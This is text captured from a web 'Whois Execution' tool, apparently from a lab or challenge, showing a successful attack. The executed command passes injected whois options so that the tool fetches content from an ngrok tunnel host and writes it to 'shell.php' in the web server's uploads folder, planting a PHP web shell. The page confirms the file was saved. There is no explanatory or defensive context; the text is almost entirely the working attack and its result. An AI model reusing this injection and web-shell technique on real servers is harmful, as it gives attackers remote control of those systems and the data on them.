 Whois Execution
Target Host:
127.0.0.1
Target Port:
43
Query Object:
example.com
Save As Filename (Optional):
file.txt
Execute
Command:
whois -h '0.tcp.ap.ngrok.io' -p '19292' 'test' >  '/var/www/html/uploads/fydbj6w82qcz_shell.php'
Whois Executed. Saved in:
/uploads/fydbj6w82qcz_shell.php
Click here to view your file